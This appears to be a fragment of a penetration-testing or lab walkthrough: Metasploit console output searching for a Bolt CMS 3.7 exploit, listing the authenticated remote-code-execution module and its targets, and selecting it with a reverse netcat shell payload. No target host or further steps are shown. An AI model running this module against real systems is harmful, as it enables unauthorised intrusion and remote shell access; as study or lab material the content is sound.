 msf6 > search Bolt 3.7
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/bolt_authenticated_rce 2020-05-07 great Yes Bolt CMS 3.7.0 - Authenticated Remote Code Execution
1 \_ target: Linux (x86) . . . .
2 \_ target: Linux (x64) . . . .
3 \_ target: Linux (cmd) . . . .
Interact with a module by name or index. For example info 3, use 3 or use exploit/unix/webapp/bolt_authenticated_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Linux (cmd)'
msf6 > use 0
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/bolt_authenticated_rce) >